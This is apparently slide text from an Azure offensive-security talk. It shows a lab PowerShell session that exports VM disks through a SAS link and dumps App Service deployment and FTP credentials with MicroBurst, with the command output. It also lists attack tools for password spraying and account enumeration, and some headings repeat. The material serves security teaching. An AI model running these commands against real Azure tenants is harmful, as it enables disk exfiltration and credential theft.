Allow anyone with "Contributor" rights to run PowerShell scripts on any Azure VM in a subscription as **NT Authority\System**



Exfiltration VM disks



Exfiltration VM disks



Exfiltration VM disks


```
PS C:\Users\maxime\Documents\PowerZure> Get-AzDisk | Select Name
Name
----
max00_OsDisk_1_6b3f03f91dcd41d69b9140de2b9df4dc
max01_OsDisk_1_4222d8ade0d6459484a9ff956b203057
```

```
Successfully got a link. Link is active for 24 Hours

AccessSAS : https://md-tzqvhgbnm3lx.z31.blob.storage.azure.net/fqbwjzpzqn2t/abcd?sv=2018-03-28&sr=b&si=98a06b8b-50aa-4f
29-af05-7cc21d24ab5f&sig=6YP107IwqJ%2BDAFizxItwxdWOg7TuwDtdAp62VrTu5Xw%3D
```

PS C:\Users\maxime\Documents\PowerZure> Get-AzureVMDisk -DiskName max01_OsDisk_1_4222d8ade0d6459484a9ff956b203057

Dump credentials from App Service



Dump credentials from App Service

```
w zigmaxlab.PublishSettings ◆
Users > maximecoquerel > Downloads > maximecoquerel > maximec
```

Dump credentials from App Service

PS C:\Users\maxime\MicroBurst> Get-AzPasswords -ACR N -AutomationAccounts N -AppServices Y -Keys N -CosmosDB N -FunctionApps N -StorageAccounts N


```
: AppServiceConfig
Type
Name
     : zigmaxlab - Web Deploy
Username : $zigmaxlab
Value
            : Booe
PublishURL
            : zigmaxlab.scm.azurewebsites.net:443
Created
            : N/A
Updated : N/A
Enabled : N/A
Content Type : Password
Vault
        : N/A
Subscription : Microsoft Azure Sponsorship
Type : AppServiceConfig
Name : zigmaxlab - FTP
Username : zigmaxlab\$zigmaxlab
         : Booe
Value
PublishURL
            : ftp://waws-prod-vt1-041.ftp.azurewebsites.windows.net/site/wwwroot
Created
            : N/A
Updated : N/A
Enabled : N/A
Content Type : Password
Vault
        : N/A
Subscription : Microsoft Azure Sponsorship
```

Tools - Summary

Tools	Description	Github
LAVA	Lava is a Microsoft Azure exploitation framework.	https://github.com/mattrotlevi/lava
MicroBurst	MicroBurst includes functions and scripts that support Azure Services discovery, weak configuration auditing, and post exploitation actions such as credential dumping.	https://github.com/NetSPI/MicroBurst
MFASweeper	MFASweep is a PowerShell script that attempts to log in to various Microsoft services using a provided set of credentials and will attempt to identify if MFA is enabled.	https://github.com/dafthack/MFASweep

Tools - Summary

Tools	Description	Github
MSOLSpray	A password spraying tool for Microsoft Online accounts (Azure/O365).	https://github.com/dafthack/MSOLSpray
O365creeper	This is a simple Python script used to validate email accounts that belong to Office 365 tenants. This script takes either a single email address or a list of email addresses as input, sends a request to Office 365 without a password, and looksfor the the "IfExistsResult" parameter to be set to 0 for a valid account. Invalid accounts will return a 1.	https://github.com/LMGsec/o365creeper
PowerZure	PowerZure is a PowerShell project created to assess and exploit resources within Microsoft's cloud platform, Azure. PowerZure was created out of the need for a framework that can both perform reconnaissance and exploitation of Azure, AzureAD, and the associated resources.	https://github.com/hausec/PowerZure



Technical Resources

Microsoft Technical Community Content https://github.com/Microsoft/TechnicalCommunityContent

Azure Security Blog - https://azure.microsoft.com/en-us/blog/topics/security/

Maxime Blog - http://zigmax.net

Channel Youtube - Communauté Azure Quebec https://www.youtube.com/channel/UCYLAJgoYFLYf0d4jWXuC1cA

Questions / Talks